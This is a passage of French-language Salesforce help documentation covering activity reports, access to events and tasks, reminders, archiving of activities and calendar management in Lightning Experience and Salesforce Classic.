

Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-1412-0"></span>Rapport sur les réunions des commerciaux avec des clients

Observez la façon dont vos équipes commerciales organisent leur temps. Créez un rapport personnalisé qui répertorie les clients que les commerciaux rencontrent.

- **1.** Créez un type de rapport personnalisé.
	- **a.** Dans Objet principal, sélectionnez **Utilisateurs**.
	- **b.** Renseignez les autres champs obligatoires : étiquette, description et catégorie.
	- **c.** Cliquez sur **Suivant**.
- **2.** Définissez une relation entre les activités et les utilisateurs.
	- **a.** Associez l'objet Relations des activités à l'objet Utilisateurs.
	- **b.** Cliquez sur **Enregistrer**.
- **3.** Définissez les champs qui s'affichent dans ce type de rapport.
	- **a.** Dans la section Champs disponibles pour des rapports, cliquez sur **Modifier la présentation**.
	- **b.** Ajoutez les champs Relations des activités suivants à la présentation : Date, Objet, Nom, Associé à, Nombre de relations.
	- **c.** Modifiez d'étiquette du champ Nom en *Contact* et celle du champ Associé à en *Opportunité*.
	- **d.** Pour chaque champ, sélectionnez l'option d'affichage du champ par défaut.
	- **e.** Cliquez sur **Enregistrer**.
- **4.** Créez un rapport.
	- **a.** Sous l'onglet Rapports, sélectionnez le type de rapport que vous avez créé aux étapes 1 à 3.
	- **b.** Sélectionnez **Format récapitulatif**, puis créez un regroupement par Nom complet.
	- **c.** Exécutez et enregistrez le rapport.

Vous disposez maintenant d'un rapport qui peut aider vos équipes commerciales à optimiser le temps qu'ils passent avec des clients.

Remarque: Si les Activités partagées ne sont pas activées, les rapports personnalisés basés sur les relations des activités n'incluent pas les organisateurs d'événements avec des invités, et ils n'affichent pas les événements auxquels personne n'a été invité.

### CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé](#page-462-0)

[Conception de la présentation des champs de rapports créés à partir de votre type de rapport personnalisé](#page-464-0) [Création d'un rapport](#page-3822-0)

[Création d'un rapport personnalisé](#page-3822-1)

Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour afficher les activités dont vous êtes propriétaire et celles des utilisateurs de niveau inférieur dans la hiérarchie des rôles :

**•** Aucune autorisation requise

Pour afficher toutes les activités :

**•** Afficher toutes les données

# <span id="page-1413-0"></span>Accès aux activités

Sachez toujours quelles personnes peuvent consulter, créer et supprimer des événements et des tâches et à quel moment elles y ont accès. Le partage et la consultation du calendrier sont contrôlés séparément de l'accès aux différentes activités.

### Visionnez une démonstration : [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Plusieurs types de paramètres affectent votre accès aux événements et aux tâches qui appartiennent à d'autres dans votre organisation Salesforce.

### **Rôle**

Vous pouvez non seulement afficher et modifier vos propres activités, mais aussi celles des personnes ayant un rôle inférieur au vôtre dans la hiérarchie de votre organisation Salesforce.

### **Autorisations**

Les personnes détentrices de l'autorisation Afficher toutes les données peuvent voir toutes les activités.

### **Modèle de partage**

Lorsque le modèle de partage d'activité est « Contrôlé par parent », les personnes détentrice de l'autorisation « Afficher tout » pour le type d'objet sur l'enregistrement associé peuvent consulter l'activité.

#### $\bullet$ Important:

- **•** Imaginons que vous associiez un ou plusieurs contacts à une activité que d'autres personnes peuvent consulter. Ces personnes peuvent consulter l'activité ainsi que le nom, le nom du compte et la fonction de chaque contact associé à l'activité, qu'elles puissent ou non consulter ces informations dans d'autres circonstances.
- **•** Un événement dont la case Privé est activée est accessible uniquement à la personne affectée à l'événement.

**Exemple**: Vous pouvez consulter une activité dans l'une des conditions suivantes :

- **•** Vous êtes attribué(e) à l'activité
- **•** Vous êtes à un niveau supérieur à l'utilisateur affecté à l'activité dans la hiérarchie
- **•** Vous disposez au moins de l'accès en lecture à l'enregistrement auquel est associée l'activité
- **•** Vous disposez de l'autorisation « Afficher toutes les données »
- **•** Vous disposez de l'autorisation au niveau de l'objet « Afficher tout » pour au moins un contact et pour l'opportunité, compte ou requête associé ; de plus, l'option Activités partagées est activée.
- **•** Vous disposez de l'autorisation au niveau de l'objet « Afficher tout » pour l'opportunité ou compte associé, le modèle de partage appliqué à l'enregistrement est « Contrôlé par parent » et l'option Activités partagées n'est pas activée.

Vous pouvez modifier ou supprimer une activité (uniquement dans Salesforce Classic) lorsque les conditions suivantes sont remplies :

**•** Vous disposez des autorisations « Modifier les tâches » et « Modifier les événements »

ET

- **•** Vous êtes attribué(e) à l'activité, ou
- **•** Vous êtes de niveau supérieur à l'utilisateur attribué à l'activité dans la hiérarchie des rôles
- **•** Vous disposez de l'autorisation au niveau de l'objet « Modifier tout » sur l'enregistrement associé, et le modèle de partage de l'enregistrement est « Contrôlé par parent ». (si l'option Activités partagées est activée, il vous faut l'autorisation au niveau de l'objet « Modifier tout » pour au moins un contact et pour l'enregistrement associé), ou

# Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Vous disposez de l'autorisation « Modifier toutes les données »

### CONSULTER ÉGALEMENT :

[Partage de votre calendrier dans Salesforce Classic](#page-1422-0)

# <span id="page-1414-0"></span>Rappels d'activité dans Salesforce Classic

Salesforce affiche des rappels d'événement et de tâche dans une fenêtre de rappelle. Dans Salesforce Classic, cette fenêtre s'ouvre dès le déclenchement d'un rappel. Lorsque vous vous connectez à Salesforce Classic, un son est émis pour signaler que des rappels ont été déclenchés depuis votre dernière connexion. Vous pouvez personnaliser les rappels dans vos paramètres personnels.

## Informations dans les fenêtres de rappel

- **•** Jusqu'à 100 anciens rappels que vous n'avez pas ignorés
- **•** Le type d'activité : événement ou tâche
- **•** L'objet de l'activité (cliquez pour afficher les détails de l'activité)
- **•** La date de démarrage planifié de l'événement ou d'échéance de la tâche
- **•** La date d'échéance du rappel ou à laquelle le rappel est dépassé

### Ordre des rappels

Les rappels d'événement sont triés par date et heure de début, et les rappels de tâche sont triés par date d'échéance. Si l'option Trier la fenêtre de rappel par date d'échéance n'est pas définie, la fenêtre affiche les rappels dans l'ordre suivant :

- **1.** La date et l'heure du rappel de tâche et d'événement.
- **2.** La date d'échéance de la tâche ou la date et l'heure de début de l'événement.
- **3.** Ordre alphabétique croissant par objet.

Si l'option Trier la fenêtre de rappel par date d'échéance est définie, les rappels s'affichent dans l'ordre suivant :

- **1.** La date d'échéance de la tâche ou la date et l'heure de début de l'événement. Si la tâche n'a pas de date d'échéance, la fenêtre de rappel l'affiche en premier
- **2.** La date et l'heure du rappel de tâche et d'événement
- **3.** Ordre alphabétique croissant par objet

### Affichage des dates et heures

Le tableau montre comment les rappels affichent la date de début de l'événement ou la date d'échéance de la tâche.



### Éditions



### Paramètres de rappel personnalisables

Pour personnaliser vos paramètres de rappel, procédez comme suit.

- **1.** Dans vos paramètres personnels, saisissez *Rappels* dans la case Recherche rapide, puis sélectionnez **Rappels d'activité**.
- **2.** Modifiez les paramètres selon vos besoins.



#### **Tableau 3: Paramètres de rappel**

Si Salesforce n'affiche pas les rappels que vous avez définis, vérifiez que votre navigateur ne bloque pas les fenêtres contextuelles. Pour tester vos paramètres, cliquez sur **Votre navigateur bloque-t-il les rappels ?**

### Répéter les rappels

Vous pouvez répéter un ou plusieurs rappels à la fois. L'option de répétition par défaut est un nouveau rappel 5 minutes plus tard.

Lorsque vous cliquez sur **Rappel d'alarme** lorsque Trier la fenêtre de rappel par date d'échéance n'est pas sélectionné, l'échéance est basée sur l'heure à laquelle le rappel s'ouvre de nouveau. Si vous fermez la fenêtre de rappel, elle s'ouvre de nouveau lorsque vous êtes informé(e) du rappel suivant.

### Ignorer les rappels

Vous pouvez ignorer un ou plusieurs rappels à la fois. Pour ignorer tous les rappels de la fenêtre, cliquez sur **Ignorer tout**. Si le nombre de rappels dépasse 100 avant d'avoir cliqué sur **Ignorer tout**, lorsque vous cliquez ensuite sur **Ignorer tout**, la fenêtre affiche les rappels supplémentaires.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-1416-0"></span>Activités archivées

Salesforce archive les événements et les tâches selon une planification qui dépend de certains critères.

1. [Critères d'archivage des activités](#page-1416-1)

Salesforce archive certains événements et tâches tous les samedis à environ 5:00 heures GMT.

2. [Affichage des activités archivées](#page-1417-1)

Les activités archivées par Salesforce sont affichées dans les données exportées et à certains emplacements de Salesforce Classic. Les activités sont archivées, que vous utilisiez Salesforce Classic, Lightning Experience ou Salesforce1. Néanmoins, vous pouvez afficher les activités archivées dans les données exportées et dans Salesforce Classic, mais pas dans Lightning Experience ni dans Salesforce1.

3. [Considérations relatives à l'archivage des activités](#page-1417-2)

<span id="page-1416-1"></span>Salesforce ne supprime pas les activités archivées, mais vous pouvez les supprimer manuellement. Lorsque vous créez ou actualisez un sandbox, les activités archivées ne sont pas copiées.

# Critères d'archivage des activités

Salesforce archive certains événements et tâches tous les samedis à environ 5:00 heures GMT.

Salesforce archive les activités comme suit :

- **•** Événements terminés il y a plus de 365 jours
- **•** Tâches closes échues il y a plus de 365 jours
- **•** Tâches closes créées il y a plus de 365 jours, si elles n'ont pas de date d'échéance

# Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# **Éditions**

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-1417-1"></span>Affichage des activités archivées

Les activités archivées par Salesforce sont affichées dans les données exportées et à certains emplacements de Salesforce Classic. Les activités sont archivées, que vous utilisiez Salesforce Classic, Lightning Experience ou Salesforce1. Néanmoins, vous pouvez afficher les activités archivées dans les données exportées et dans Salesforce Classic, mais pas dans Lightning Experience ni dans Salesforce1.

Vous pouvez afficher les activités archivées aux emplacements ci-dessous.

- **•** Dans Salesforce Classic, en cliquant sur **Afficher tout** dans la liste associée Historique des activités.
- **•** Dans Salesforce Classic, dans la vue imprimable de l'enregistrement dans le champ Nom ou Associé à.
- **•** En utilisant l'URL de l'activité, si vous la connaissez.
- <span id="page-1417-2"></span>**•** Dans les fichiers d'exportation de données hebdomadaires.

# Considérations relatives à l'archivage des activités

<span id="page-1417-0"></span>Salesforce ne supprime pas les activités archivées, mais vous pouvez les supprimer manuellement. Lorsque vous créez ou actualisez un sandbox, les activités archivées ne sont pas copiées.

# Événements et calendriers

Utilisez Salesforce pour planifier des réunions et des présentations avec des collègues, des clients et des prospects. Avec votre calendrier dans Salesforce, tout le monde est informé (votre équipe commerciale, vos responsables commerciaux), ce qui facilite la préparation de la réunion. À partir du calendrier, accédez aux enregistrements associés, aux fils Chatter, aux fichiers, aux contrats, etc., d'une piste, d'un contact, d'une opportunité ou d'un compte.

### [Gestion des événements](#page-1418-0)

Dans Salesforce, les événements sont un outil puissant pour rester informé(e) des relations avec les clients et conclure des affaires. Vous pouvez associer des événements à des opportunités, des pistes, des comptes et des contacts. Suivez-les dans ces enregistrements, dans votre calendrier et dans des rapports.

### [Partage du calendrier dans Salesforce Classic](#page-1421-0)

Accorder aux utilisateurs l'accès en lecture et en modification à votre calendrier dans Salesforce Classic, ou consultez un calendrier qu'un collègue partage avec vous.

### [Vues du calendrier](#page-1423-0)

Les vues du calendrier affichent vos événements dans Salesforce.

### [Considérations relatives à l'utilisation d'événements et de calendriers](#page-1425-1)

Salesforce affiche toujours la date et l'heure d'un événement dans le fuseau horaire que vous avez sélectionné dans Mes paramètres. L'utilisation de réunions et de la planification est différente dans Lightning Experience et dans Salesforce Classic.

# **Éditions**

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### [Invitations et planification dans Salesforce Classic](#page-1429-0)

Dans Salesforce Classic, vous pouvez inviter des personnes à des réunions, accepter des invitation à des réunions, et utiliser Cloud Scheduler pour proposer des heures de réunion. Vous pouvez également créer un rendez-vous Microsoft® Outlook® pour un événement **Salesforce** 

CONSULTER ÉGALEMENT :

[Activités](#page-1404-0) [Tâches](#page-1441-0)

# <span id="page-1418-0"></span>Gestion des événements

Dans Salesforce, les événements sont un outil puissant pour rester informé(e) des relations avec les clients et conclure des affaires. Vous pouvez associer des événements à des opportunités, des pistes, des comptes et des contacts. Suivez-les dans ces enregistrements, dans votre calendrier et dans des rapports.

### [Gestion des événements dans Lightning Experience](#page-1418-1)

Créez, mettez à jour et suivez les événements en utilisant la page d'accueil, votre calendrier, le tableau Kanban et la chronologie des activités. Vous pouvez également suivre les événements dans les rapports.

### [Gestion des événements dans Salesforce Classic](#page-1419-0)

<span id="page-1418-1"></span>Vous pouvez suivre, créer et mettre à jour vos propres réunions et réponses aux invitations, et celles d'autres utilisateurs, à plusieurs emplacements de Salesforce. Salesforce affiche les événements dans les vues de liste des activités et les vues de calendrier, dans les fils Chatter et dans les enregistrements auxquels les événements sont associés, notamment les contacts et les comptes. Vous pouvez également suivre les événements dans les rapports.

### Gestion des événements dans Lightning Experience

Créez, mettez à jour et suivez les événements en utilisant la page d'accueil, votre calendrier, le tableau Kanban et la chronologie des activités. Vous pouvez également suivre les événements dans les rapports.

- **•** Dans la page d'accueil, les Événements à venir affichent les cinq prochaines réunions de votre calendrier du jour. Les événements passés disparaissent de la liste au fil de la journée.
- **•** Utilisez le calendrier pour travailler sur tous vos événements et créer des événements. Dans le menu de navigation, sélectionnez **Calendrier**.

Vous ne pouvez pas partager votre calendrier avec d'autres utilisateurs ni inviter d'autres utilisateurs à un événement.

- **•** Dans le tableau Kanban, les opportunités et les pistes affichent des alertes si aucune activité n'existe. Pour créer un événement, cliquez sur le triangle jaune.
- **•** Utilisez la chronologie des activités pour suivre et mettre à jour les événements à venir et passés dans une opportunité, une piste, un montant ou un contact.
- **•** Utilisez les rapports sur les activités pour afficher les événements appartenant à des personnes de niveau inférieur au vôtre dans la hiérarchie des rôles de votre organisation Salesforce.

# Éditions

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

#### Pour créer des événements

**•** Modifier les événements

Remarque: Vous pouvez retirer un contact ou un enregistrement d'un événement sans supprimer l'événement. Par exemple, supposons qu'un événement est associé au Contact A et au Contact B, et que vous souhaitez l'associer uniquement au Contact A. Au lieu de supprimer l'événement, retirez le Contact B du champ Nom.

### <span id="page-1419-0"></span>Gestion des événements dans Salesforce Classic

Vous pouvez suivre, créer et mettre à jour vos propres réunions et réponses aux invitations, et celles d'autres utilisateurs, à plusieurs emplacements de Salesforce. Salesforce affiche les événements dans les vues de liste des activités et les vues de calendrier, dans les fils Chatter et dans les enregistrements auxquels les événements sont associés, notamment les contacts et les comptes. Vous pouvez également suivre les événements dans les rapports.

### Suivi des événements

### Visionnez une démonstration : [How to Track Calls, Emails, and Meetings](http://salesforce.vidyard.com/watch/Yfv-H8yT7J6_keBGlQa31Q)

Vous pouvez suivre vos événements et ceux des autres dans divers emplacements. Pour afficher les vues de liste des activités, cliquez sur  $\equiv$  dans la page Accueil ou dans une vue de calendrier, ou accédez à la vue quotidienne ou hebdomadaire du calendrier.

#### **Événements qui vous appartiennent**

- **•** L'onglet Accueil dans la section Calendrier
- **•** Une vue de liste d'activités : Sélection d'une vue de liste existante ou personnalisation d'une vue
- **•** Votre fil Chatter : Suivi d'un événement pour suivre les publications, les commentaires et les mises à jour le concernant

#### **Événements appartenant à une personne qui partage ses calendriers avec vous**

La vue du calendrier multi-utilisateur

#### **Événements que vous avez attribués à d'autres**

- **•** La vue de liste **Mes activités déléguées**
- **•** Rapports sur les activités

### **Événements appartenant à une personne de niveau inférieur dans la hiérarchie de votre organisation**

- **•** La vue de liste **Activités de mon équipe**
- **•** Rapports sur les activités

#### **Événements à venir**

- **•** Une vue du calendrier
- **•** La vue de liste **Événements à venir**
- **•** La liste associée Activités en cours d'un enregistrement associé à un événement

#### **Événements passés**

- **•** Une vue du calendrier
- **•** La vue de liste **Mes activités**
- **•** La liste associée Historique des activités d'un enregistrement associé à un événement

#### **Événements associés à un autre enregistrement, tel qu'un contact ou un compte**

- **•** La page de détail des autres enregistrements, dans les listes associées Activités en cours et Historique des activités
- **•** Votre fil Chatter et dans le fil Chatter de l'autre enregistrement
- **•** Rapports sur les activités

Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

Événements avec des invités non disponibles dans : **Personal** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des événements

**•** Modifier les événements

### Affichage des détails d'événements

Dans une vue du calendrier, dans une vue de liste des activités, dans une liste associée ou sous l'onglet Accueil, vous pouvez afficher les détails d'un événement de deux façons :

- **•** Survolez l'objet d'un événement.
- **•** Cliquez sur l'objet.

Dans la page de détail des événements, pour afficher les détails d'un seul événement dans une série récurrente ((), sélectionnez le sous-onglet Afficher l'événement. Pour afficher les détails de la série, sélectionnez le sous-onglet Afficher la série.

**an** identifie des événements avec des invités.

#### Création d'événements

#### **Sous l'onglet Accueil**

Dans l'onglet Accueil, sous Calendrier, cliquez sur **Nouvel événement** ou sur **Nouvelle demande de réunion**.

#### **Dans un fil Chatter**

Si vous créez un événement dans le fil d'un enregistrement, par exemple un contact, Salesforce associe automatiquement l'événement à l'enregistrement.

### **Dans le menu latéral**

Dans le menu latéral de Salesforce, sélectionnez **Événement** dans la liste déroulante Créer.

### **Dans la page de détail d'un autre enregistrement**

Dans la liste associée Activités en cours, cliquez sur **Nouvel événement** ou sur **Nouvelle demande de réunion**. Salesforce associe automatiquement l'événement ou la demande de réunion à l'enregistrement.

#### **Dans la page de détail d'un événement avec des invités**

Dans la page de détail d'un événement auquel vous avez invité une ou plusieurs personnes, cliquez sur **Cloner**. Vous pouvez cloner un événement qui comprend au moins un invité et qui n'est pas un événement récurrent.

#### **Dans une vue du calendrier**

- **•** Cliquez sur **Nouvel événement**.
- **•** Dans une vue quotidienne, cliquez sur une heure, par exemple 9:00.
- **•** Dans une vue journalière ou hebdomadaire, double-cliquez sur une période. Vous ne pouvez pas double-cliquer pour créer un événement récurrent ou un événement auquel vous invitez des personnes. Si le double-clic n'ouvre pas un nouvel événement, demandez à votre administrateur d'activer les événements Cliquer-et-Créer.
- Dans une vue hebdomadaire ou mensuelle, cliquez sur ...

### **Dans une vue de liste d'activités ( )**

Dans une vue de liste, cliquez sur **Nouvel événement**.

#### **Dans une vue de liste de contacts, de pistes ou d'autres enregistrements**

Dans une vue de liste de contacts, de pistes ou d'autres enregistrements, cliquez sur par en bas de la page pour ajouter une vue hebdomadaire du calendrier à la page. Créez un événement associé à un enregistrement en faisant glisser l'enregistrement de la vue de liste vers une période du calendrier. Si l'icône <sub>pari</sub>n'est pas affichée, demandez à votre administrateur Salesforce d'activer la Planification par glisser-déposer.

 $\epsilon$  Remarque: Si vous préparez des réunions avec des collaborateurs qui travaillent sous un autre fuseau horaire, votre calendrier affiche leurs disponibilités sous votre fuseau horaire. Le paramètre de Fuseau horaire d'un utilisateur individuel (tel que spécifié dans la page d'informations personnelles) prévaut toujours sur le Fuseau horaire par défaut défini pour l'organisation Salesforce.

### Mise à jour des événements

Partout (sauf dans les rapports) où vous pouvez afficher les détails d'un événement, vous pouvez modifier un événement pour lequel vous disposez de l'autorisation de le faire.

Vous pouvez modifier un événement de plusieurs façons :

- **•** Pour replanifier un événement, dans une vue du calendrier, faites glisser l'événement vers une autre période. Pour de meilleurs résultats, placez le curseur sur la ligne d'objet de l'événement avant de le faire glisser. Si l'événement est récurrent ( $\bullet$ ), seule l'occurrence unique que vous faites glisser est modifiée, pas toute la série.
- **•** Cliquez sur **Modifier** en regard de l'événement dans une vue de liste des activités, une liste associée Activités en cours ou une liste associée Historique des activités. La page de détail de l'événement s'ouvre.
- **•** Accédez à une vue du calendrier, à une vue de liste d'activités, à une liste associée ou à l'onglet Accueil. Survolez l'objet d'un événement. Une petite fenêtre avec des options de modification s'affiche.
- <span id="page-1421-0"></span>**•** Utilisez Cloud Scheduler pour collaborer avec d'autres personnes en choisissant une date et une heure de réunion. Lorsque vous confirmez la date et l'heure de la réunion, vous convertissez la réunion en événement Salesforce, que vous pouvez modifier ou supprimer comme tout autre événement.

# Partage du calendrier dans Salesforce Classic

Accorder aux utilisateurs l'accès en lecture et en modification à votre calendrier dans Salesforce Classic, ou consultez un calendrier qu'un collègue partage avec vous.

Visionnez une démonstration : [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

### [Partage de votre calendrier dans Salesforce Classic](#page-1422-0)

Vous pouvez accorder à des collègues, à des groupes personnels et publics, à des rôles ou à des rôles et des subordonnés un accès en lecture ou en modification à votre calendrier dans Salesforce Classic.

### [Affichage du calendrier d'un collègue dans Salesforce Classic](#page-1422-1)

Lorsque des collègues partagent leurs calendriers avec vous, vous pouvez afficher les calendriers dans Salesforce Classic.

### CONSULTER ÉGALEMENT :

[Rappels d'activité dans Salesforce Classic](#page-1414-0) [Personnalisation de votre expérience Salesforce](#page-47-0) [Accès aux activités](#page-1413-0)

Éditions

### <span id="page-1422-0"></span>Partage de votre calendrier dans Salesforce Classic

Vous pouvez accorder à des collègues, à des groupes personnels et publics, à des rôles ou à des rôles et des subordonnés un accès en lecture ou en modification à votre calendrier dans Salesforce Classic.

Visionnez une démonstration : [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

